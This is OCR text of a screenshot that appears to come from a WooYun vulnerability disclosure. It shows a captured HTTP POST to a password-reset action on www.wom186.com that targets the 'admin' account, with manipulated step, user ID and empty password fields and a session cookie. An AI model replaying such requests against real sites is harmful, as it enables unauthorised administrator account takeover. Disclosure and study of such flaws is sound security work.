 6343 http://www.wom186.com POST /b2b/manage/action/user!getUserByAc... 200 593
6344 http://www.wom186.com POST /b2b/manage/action/user!resetPasswor... 200 278 JSON
Request Response
Raw Params Headers Hex
POST /b2b/manage/action/user!resetPassword.action HTTP/1.1
Host: www.wom186.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.wom186.com/b2b/manage/jsp/resetPassword.jsp
Content-Length: 190
Cookie: JSESSIONID=LJ2PVwLWNrf97lq53X9qXzVswLnTfSllq2gKvVMQfQDnOkQyN2Jr!517288983!NONE
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userMap.step=1&userMap.inputVc=eancg&userMap.account=admin&userMap.userId=100000257&userMap.isValid=1&userMap.userType
=1&userMap.phone=186****9899&userMap.groupDetailId=40000001&userMap.pwd=
www.wooyun.org